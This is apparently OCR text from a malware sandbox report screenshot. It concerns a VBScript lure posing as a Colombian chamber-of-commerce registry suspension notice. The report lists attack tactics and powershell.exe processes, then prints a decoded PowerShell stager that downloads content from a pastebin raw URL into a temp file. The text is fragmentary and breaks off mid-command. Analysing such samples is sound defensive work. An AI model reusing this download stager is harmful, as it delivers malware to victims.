 Discovery
Lateral
Collection
C & C
Exfiltration
Warning (2)
Gets or sets the security protocol (POWERSHELL) (2)
6184 powershell.exe (1)
6444 powershell.exe (1)
WEBREQUEST -URI $CCRHM -OUTFILE $F -USEBASICPARSING
;CM
Parameter_1: "%JKQASDFGRTG%"
Parameter_2: "C:\Users\admin\AppData\Local\Temp\Rar$DIb6792.17693\Cam
ara de comercio Informacion detallada proceso de suspencion
REGISTRO �NICO EMPRESARIAL Y SOCIAL (RUES) No 2024-
99656-9963656-9965.vbs"
Return: "[SYSTEM.NET.SERVICEPOINTMANAGER]::SECURITYPROTOCOL
= [SYSTEM.NET.SECURITYPROTOCOLTYPE]::TLS12;$CCRHM =
'HTTPS://PASTEBIN.COM/RAW/0FK5AX2D' ;$F =
([SYSTEM.IO.PATH]::GETTEMPPATH() + 'DLL01.TXT') ;INVOKE-
WEBREQUEST -URI $CCRHM -OUTFILE $F -USEBASICPARSING ;C
1 of 1